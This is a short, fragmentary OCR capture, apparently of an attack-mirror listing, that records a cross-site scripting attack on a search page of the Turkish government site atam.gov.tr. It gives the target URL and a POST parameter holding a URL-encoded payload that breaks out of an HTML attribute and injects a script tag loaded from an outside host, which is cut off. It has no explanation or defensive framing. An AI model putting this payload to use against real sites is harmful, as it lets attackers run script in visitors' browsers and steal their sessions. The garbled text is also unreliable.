
URL: http://www.atam.gov.tr/index.php?Page=Arama
POST: Anahtar=%22%3E%3Cscript+src%3Dhttp%3A%2F%2Fc
+&Yayinlar=Yayinlar
Click here to view the mirror
Cross Site 
Advertisements